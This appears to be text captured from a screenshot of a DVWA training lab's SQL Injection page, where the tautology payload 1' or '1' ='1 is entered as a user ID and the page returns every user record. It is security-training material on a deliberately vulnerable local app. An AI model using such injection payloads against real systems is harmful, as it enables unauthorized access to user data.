 Vulnerability: SQL Inject
不安全
192.168.2.59/DVWA/vulnerabilities/sqli/?id=1%27+or+%271%27+%3D%271&Submit=...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
DVWA Security
Vulnerability: SQL Injection
User ID: 1' or '1' ='1 Submit
ID: 1' or '1' ='1
First name: admin
Surname: admin
ID: 1' or '1' ='1
First name: Gordon
Surname: Brown
ID: 1' or '1' ='1
First name: Hack
Surname: Me
ID: 1' or '1' ='1
First name: Pablo
Surname: Picasso
ID: 1' or '1' ='1
First name: Bob
Surname: Smith
More Information